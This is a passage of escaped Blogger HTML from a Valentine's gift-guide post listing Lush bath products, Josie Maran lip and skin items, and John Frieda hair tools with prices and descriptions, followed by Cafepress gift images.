src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw_3eVN0BM-sfIXHzBW_6zallzZImAv7VYqT8-2dlRkbQI10ELnw8pD26wEITlqn76KTumseh1Pm_U_NF1APuV8erZzbc7Im3SBxpsGGR1aXsFdp9SN1gGOv3AY-_P9Khg0Dv7FLQFvbo\/s1600\/lush2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ENeon Love soap ($7.85 for 4oz):\n\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EThis\n soap contains bergamot and rosewood oils to create a rich fragrance, \nand a blend of fresh figs, passion fruit juice and soya yogurt to \nnourish and soften skin. Cut a sliver to reveal\n a “heart” felt surprise inside. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi12c0sYgdlCqRpkqHs3dICdGVJbs0e7qOqHXAwzsGP3TKjulKUsd7tW5G4oFuUg4U0hEpT1hnVfpOCqt2EQNZAXxZ1q1_Qe_CehuOcML6wltIg_e5UC8j2KmfPVM9If6aOxHAlSk3Uu1s\/s1600\/lush3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi12c0sYgdlCqRpkqHs3dICdGVJbs0e7qOqHXAwzsGP3TKjulKUsd7tW5G4oFuUg4U0hEpT1hnVfpOCqt2EQNZAXxZ1q1_Qe_CehuOcML6wltIg_e5UC8j2KmfPVM9If6aOxHAlSk3Uu1s\/s1600\/lush3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EPrince Charming shower gel ($9.95-29.95):\n\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EA\n shower gel made for princesses or anyone who needs a Prince Charming in\n their life! With a marshmallow root and Fair Trade vanilla base along \nwith almond oil to moisturize and refreshing\n fresh pomegranate juice.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlso94JlIv9JCzq57GTxrPlP5N5aBVSjLC6NtAkbkzAiKN_LB-h5isrWpyO8_mR9s0JwylLJGGq48o1TB3Lk6E3DekMkW3_3Y3vm8ZDizZQX8xDbhyw1EOvG6ZPlLEXJcQFja_CCzgD4M\/s1600\/lush4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlso94JlIv9JCzq57GTxrPlP5N5aBVSjLC6NtAkbkzAiKN_LB-h5isrWpyO8_mR9s0JwylLJGGq48o1TB3Lk6E3DekMkW3_3Y3vm8ZDizZQX8xDbhyw1EOvG6ZPlLEXJcQFja_CCzgD4M\/s1600\/lush4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ETender Is The Night massage bar ($10.95):\n\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EThis\n sensual and sexy massage bar is here to stay as an all year round \nproduct, with a blend of softening shea butter and murumuru butter. \nTenderly melt this bar on to the skin, and\n be seduced by its intoxicating blend of jasmine, ylang ylang and \nvanilla.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvDthEo0cIVi7cmqyBIv_Vungch25MYjiJdE8J_XEuA6gZ8BbBUzDlONJ_O9eMMlMFoidVHAHV5UEW5Lms0srguHPZQhYZBaPs8vhGSVBKFaoKSiDqGJFM3SG6r_ySIo-fnq4iNJxMf0s\/s1600\/lush5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvDthEo0cIVi7cmqyBIv_Vungch25MYjiJdE8J_XEuA6gZ8BbBUzDlONJ_O9eMMlMFoidVHAHV5UEW5Lms0srguHPZQhYZBaPs8vhGSVBKFaoKSiDqGJFM3SG6r_ySIo-fnq4iNJxMf0s\/s1600\/lush5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EThe Kiss lip tint ($9.25):\n\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EA\n delightfully whipped up mixture of moisturizing butters such as Fair \nTrade shea and cupuaçu with a very tasty organic agave syrup. This tint \neasily smoothes onto lips leaving a high\n shine finish, boosted by PET-free sparkles. Organic mandarin and almond\n essential oils create an uplifting fragrance, and guarana seed powder, a\n natural lip plumper to make your pout simply irresistible.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7hf9f1J4EcN03uAgxTW-0akye4wPIC2L84QNk_QlnqdI3UIIJ1ldHzEemSQviW2rXqGFiiNj-2UWR-qnCyBJdpSQG-5v9sXzagi6vmpplF_679CfpwFPlfxP54IypqNdi5oEjatf-gcU\/s1600\/lush6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7hf9f1J4EcN03uAgxTW-0akye4wPIC2L84QNk_QlnqdI3UIIJ1ldHzEemSQviW2rXqGFiiNj-2UWR-qnCyBJdpSQG-5v9sXzagi6vmpplF_679CfpwFPlfxP54IypqNdi5oEjatf-gcU\/s1600\/lush6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EToucan Love Gift ($16.95):\n\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EThis\n is a gift with two products to share and enjoy with a loved one. Its \nvibrant paper was inspired by the 1980’s film Cocktail, and Tom Cruise’s\n gorgeous Hawaiian shirts.\n\u003Cb\u003EContents\u003Ci\u003E: \u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003ENeon Love soap, Close To You massage\u0026nbsp; bar\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilYfa320Y6E21H_dUeuMszikf1OBpdKH4iI08epSERDISVJNFdWTdBvDbnFDwaEkXxb0N5usYhztKJYnaEt-01PZW761pksf-SNioI4WaObe9cPEJEhv9SzImCJug4UyGwKTsYbJbrIwU\/s1600\/lush7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilYfa320Y6E21H_dUeuMszikf1OBpdKH4iI08epSERDISVJNFdWTdBvDbnFDwaEkXxb0N5usYhztKJYnaEt-01PZW761pksf-SNioI4WaObe9cPEJEhv9SzImCJug4UyGwKTsYbJbrIwU\/s1600\/lush7.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ENeon Love Gift ($39.95):\n\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ENeon\n Love showcases a host of luxurious finds to be enjoyed and shared, \nincluding Neon Love soap in an extra special heart-shaped mold; Red Fun \nto inspire the gift recipient to leave\n messages for their loved one in the bath or shower. Also included are \nTurkish Delight shower smoothie and From Dusk ‘Til Dawn massage bar for \nromantic antics during and after showering and Bubblegum lip scrub.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJOSIE MARAN ARGAN “LOVE YOUR LIPS” HYDRATING LIPSTICK\u003C\/b\u003E\u003Cbr \/\u003E\n\nA rich color core lipstick wrapped in a layer of hydrating Argan Oil.\n Inside is a high-pigment inner core that saturates lips in vivid color.\n Outside, a clear outer layer drenches lips with shine and hydration. \nThe result is easy-to-apply,\n buildable, medium-coverage lip color that leaves lips soft, lustrous, \nhealthy, and kissable.\n\u003Cbr \/\u003E\n\n\u003Cb\u003EPrice\u003C\/b\u003E: $22.00\u003Cbr \/\u003E\n\n\u003Cb\u003EWhere to buy\u003C\/b\u003E: \u003Ca href=\"http:\/\/www.josiemarancosmetics.com\/\" target=\"_blank\"\u003E\n\u003Cspan\u003Ewww.josiemarancosmetics.com\u003C\/span\u003E\u003C\/a\u003E, Sephora, Sephora.com, QVC\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBFgpShOkURMLuq8wVHLKA_IFtWcYb7Dqy4fpl3isLgQggQO8lZ5d1Efy-OZQlQFSdYZClg-rJHKBxed-AL34DbdkaA9L4I23auvrDEi8sg-uSIG6_hcwc_hUAOEar3B-wO6ikradswlI\/s1600\/jm1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBFgpShOkURMLuq8wVHLKA_IFtWcYb7Dqy4fpl3isLgQggQO8lZ5d1Efy-OZQlQFSdYZClg-rJHKBxed-AL34DbdkaA9L4I23auvrDEi8sg-uSIG6_hcwc_hUAOEar3B-wO6ikradswlI\/s1600\/jm1.jpg\" height=\"165\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan\u003EJOSIE MARAN PURE ARGAN MILK\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cspan\u003EAll the skin-saving benefits of Josie Maran’s 100% \norganic Argan Oil in an ultra-absorbent, micro-droplet format. Oil and \nwater: the building blocks of healthy skin famously get along like, \nwell, oil and water.\n To deliver the hydrating and skin-plumping benefits of water with the \nnutrients and skin cell protection of pure Argan Oil, Josie Maran has \ndeveloped a propriety blend of both essentials. The innovative Pure \nArgan Milk Intensive Hydrating Treatment features\n the cleanest, purest water with Argan Oil micro-droplets that work deep\n within the skin to deliver anti-aging benefits at a cellular level.\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cb\u003E\u003Cspan\u003ELaunch Date:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E January 2014 (embargoed until January 1\u003Csup\u003Est\u003C\/sup\u003E)\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cb\u003E\u003Cspan\u003EPrice\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E: $56.00\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cb\u003E\u003Cspan\u003EWhere to buy\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E: Sephora and \u003Ca href=\"http:\/\/sephora.com\/\" target=\"_blank\"\u003Esephora.com\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiUY6IPXdnasc-u73cBdVJSwfnHDzdIh2xI68rd7TjBqjO8xYw9c8HsEbMjHr2VW1048Y9ehTpgRp7437lG4lpLmeJxz7FTQhR7_wROfNkRxHo1hblMjs0Lfe38-wVUGrc9ji4bD1KPcU\/s1600\/jm2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiUY6IPXdnasc-u73cBdVJSwfnHDzdIh2xI68rd7TjBqjO8xYw9c8HsEbMjHr2VW1048Y9ehTpgRp7437lG4lpLmeJxz7FTQhR7_wROfNkRxHo1hblMjs0Lfe38-wVUGrc9ji4bD1KPcU\/s1600\/jm2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan\u003EJOHN FRIEDA STYLING TOOLS BY CONAIR: SALON SHAPE HOT AIR BRUSH\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cspan\u003EBring the ultimate salon blow-out experience home with\n you! Dry and style your hair in just one step with this multi-tasking \nhot air brush, newly redesigned with a sleeker, 1” ceramic \ntitanium-coated barrel.\n The third generation Salon Shape brush uses revolutionary anti-frizz \nconditioning, which adds moisture to hair follicles, and ionic \ntechnology that produces 50% more ions than other heat tools, to deliver\n lustrous, voluminous curls and waves that shine more\n brilliantly than ever. \u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cb\u003E\u003Cspan\u003EPrice\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E: $39.99\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cb\u003E\u003Cspan\u003EWhere to buy\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E: Available at drug, mass and food retailers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKEHrsH0OULE-uJ2q7sWxdCTfViH6Y4Yqi8RAa_M0aCVWCq7AEsP3Ctpe7N8e5QMBBBDO5ObLKfu3ElLPDusquznpZkmiZZknAGad-n5WMhchBIziecWLN8hiy7-5hOAQij9XpzFR-Bl4\/s1600\/brush.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKEHrsH0OULE-uJ2q7sWxdCTfViH6Y4Yqi8RAa_M0aCVWCq7AEsP3Ctpe7N8e5QMBBBDO5ObLKfu3ElLPDusquznpZkmiZZknAGad-n5WMhchBIziecWLN8hiy7-5hOAQij9XpzFR-Bl4\/s1600\/brush.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJOHN FRIEDA STYLING TOOLS BY CONAIR FRIZZ EASE HAIR SETTER\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003EThe ideal finishing tool.\u003Cb\u003E\n\u003C\/b\u003EFeaturing five 2-inch titanium ceramic-coated jumbo rollers, this \nprofessional grade hair setter creates silky waves for a full-bodied \nlook. The innovative design uses a true ionic generator to safely \ndistribute heat, so hair stays shiny and frizz free.\n The generously-sized 2” jumbo rollers are easy to use and have a \nbuilt-in extreme heat feature to heat up instantly, giving you perfectly\n smooth, voluminous waves in a flash.\n\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cb\u003EPrice\u003C\/b\u003E: $39.99\u003Cbr \/\u003E\n\n\u003Cb\u003EWhere to buy\u003C\/b\u003E: \u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\nAvailable at drug, mass and food retailers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiySeYQZ73sQ1psAGNRXn6oVlmanUs9eFVmlq-mpdt2hAZzBoDqaR6KnUBtg0WH8rccDMyqngdNUO1GJnqA-sjVr5Fj_kegr3rXBsjdCv0nodTZlaV7ZdnaNT1uoE5BbFCGR9UjRAjg6Iw\/s1600\/rollers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiySeYQZ73sQ1psAGNRXn6oVlmanUs9eFVmlq-mpdt2hAZzBoDqaR6KnUBtg0WH8rccDMyqngdNUO1GJnqA-sjVr5Fj_kegr3rXBsjdCv0nodTZlaV7ZdnaNT1uoE5BbFCGR9UjRAjg6Iw\/s1600\/rollers.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUVHtKiHrg9KVeyXGoLCpTuJWNb86Ng9bQeZrHhVmTIsmooh8CrTlOjuk8aNQm2qmgqwyAGmqhuTo-TEdhvnrOnYvQVhv2zCgxsQMTYrkcpl34OUdWKlzewaT5THRzgxZcwKadcs_YFM\/s1600\/vday2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUVHtKiHrg9KVeyXGoLCpTuJWNb86Ng9bQeZrHhVmTIsmooh8CrTlOjuk8aNQm2qmgqwyAGmqhuTo-TEdhvnrOnYvQVhv2zCgxsQMTYrkcpl34OUdWKlzewaT5THRzgxZcwKadcs_YFM\/s1600\/vday2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003EGet fabulous personalized gifts for all those you love from \u003Ca href=\"http:\/\/cafepress.com\/\"\u003ECafepress.com\u003C\/a\u003E! \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRUuD_quhVYyAhDEz0_poxQZdb6oQW7SygmrRA_ujGoiNwuws40KNA85r4hCOe2VeRGWVRSnLwccwz6SXwbVvbf_8hwla_0ggvVSOTCZ9zNEcQhUxzV8eX3_fKIW7mwBgZfQ9EQY2f0Fw\/s1600\/cafepress.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRUuD_quhVYyAhDEz0_poxQZdb6oQW7SygmrRA_ujGoiNwuws40KNA85r4hCOe2VeRGWVRSnLwccwz6SXwbVvbf_8hwla_0ggvVSOTCZ9zNEcQhUxzV8eX3_fKIW7mwBgZfQ9EQY2f0Fw\/s1600\/cafepress.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwcEP7DvZMcxkkenp85mSGp5kn4cGvFgzbnhIkReUPtdiFw4jNlTFrE1AXLqbCY_s8KOhz7AGmAOLNgokDhW3dIejjp2Bhk4uCxozXd2yqQ8SojlxdkkVqclwdAHioEYjFplHh6UtY5o\/s1600\/all_mine_valentine_kids_light_tshirt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwcEP7DvZMcxkkenp85mSGp5kn4cGvFgzbnhIkReUPtdiFw4jNlTFrE1AXLqbCY_s8KOhz7AGmAOLNgokDhW3dIejjp2Bhk4uCxozXd2yqQ8SojlxdkkVqclwdAHioEYjFplHh6UtY5o\/s1600\/all_mine_valentine_kids_light_tshirt.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs-Ifak99NIqMWhbJzjme2qD_FKYNun4ft_kaBk7Rlr7Wm4WdS6gOmcIwppEL-sEGoHvoWr5zypk8GiHrLKngvcxZqo3aaFaZSCiSgonIz1yZO96BCJdloKs9kwPwMZyMf1D3O2N7gdXM\/s1600\/dauntless_tshirt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs-Ifak99NIqMWhbJzjme2qD_FKYNun4ft_kaBk7Rlr7Wm4WdS6gOmcIwppEL-sEGoHvoWr5zypk8GiHrLKngvcxZqo3aaFaZSCiSgonIz1yZO96BCJdloKs9kwPwMZyMf1D3O2N7gdXM\/s1600\/dauntless_tshirt.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0RWHkZpn-aFT8EbSmc964imk5mh9R4dX6KNpnne7MzlhR5XyDVryMLm-am7tJHm5dgVdPE6dpPIUYAjCOCV7WfcvP-90NMnuK7hh6xFjZB88lOtitATZTNoQ8mPP5xRY4VZZdup748Q\/s1600\/divergent_necklace.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0RWHkZpn-aFT8EbSmc964imk5mh9R4dX6KNpnne7MzlhR5XyDVryMLm-am7tJHm5dgVdPE6dpPIUYAjCOCV7WfcvP-90NMnuK7hh6xFjZB88lOtitATZTNoQ8mPP5xRY4VZZdup748Q\/s1600\/divergent_necklace.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiezaIm_tnCbUUSGJt5e1ySil2B8eBaqv3wBYuVqbqZYQcDCmuOtXOZs7y8HDMfnx6bsCP3qWn40i51vEjJhoJlntEp2fD5Y_xQgGbV8WIBjVq-3TZ0i4zquP1PAf6TN1B04Sq0Aqrms7s\/s1600\/gilmore_girls_dragonfly_wh_organic_womens_tshirt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiezaIm_tnCbUUSGJt5e1ySil2B8eBaqv3wBYuVqbqZYQcDCmuOtXOZs7y8HDMfnx6bsCP3qWn40i51vEjJhoJlntEp2fD5Y_xQgGbV8WIBjVq-3TZ0i4zquP1PAf6TN1B04Sq0Aqrms7s\/s1600\/gilmore_girls_dragonfly_wh_organic_womens_tshirt.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLiZw2x0QKgoiaAUTYbKWRTykWSs2bU8t5K6pRGb5MgcrnaUxETaJukpJDuuB3aEPLjOfm-WhyphenhyphenXgn_e9Vk07FjtQkTahdGRV8ziGdspnhpUpyV_FE63czYyfQUsmyKEm9XSsk7SSNmFj8\/s1600\/i_heart_friends_tv_show_mug_front_back.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLiZw2x0QKgoiaAUTYbKWRTykWSs2bU8t5K6pRGb5MgcrnaUxETaJukpJDuuB3aEPLjOfm-WhyphenhyphenXgn_e9Vk07FjtQkTahdGRV8ziGdspnhpUpyV_FE63czYyfQUsmyKEm9XSsk7SSNmFj8\/s1600\/i_heart_friends_tv_show_mug_front_back.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje2WDLMjK7m0mVvtWiwt-mhvHV_bpqhI1utJP1tL9gweQ1GeuIb-C0vuWp1iQMjcG9fc071S6JnPqnHYgXmYomOklDFG0Vtm4xaWlN76AG2FGj9TQdCOlpbm9ivzUuKOCf-wZeI9fhyphenhyphen5M\/s1600\/k_c_love_pretty_little_liars_mug.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 